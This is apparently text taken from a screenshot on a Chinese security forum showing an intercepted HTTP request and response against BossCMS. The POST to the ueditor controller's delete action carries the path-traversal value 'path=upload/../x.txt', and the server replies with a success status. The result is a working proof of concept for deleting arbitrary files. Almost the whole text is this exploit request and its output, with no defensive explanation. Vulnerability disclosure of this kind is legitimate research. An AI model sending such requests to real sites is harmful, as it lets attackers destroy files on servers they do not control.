 Request
Pretty Raw \n Actions
POST /system/extend/ueditor/php/controller.php?action=delete HTTP/1.1
Host: www.bosscms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 20
Origin: http://www.bosscms.com
Connection: close
Referer: http://www.bosscms.com/system/extend/ueditor/dialogs/image/image.html
Cookie: PHPSESSID=50pn7f8adl3sd73kftd9r28ad7
path=upload/../x.txt
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Nov 2022 14:17:35 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 X-UA-Compatible: IE=edge,chrome=1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 20
12
13
14 {"state":"SUCCESS"}
先知社区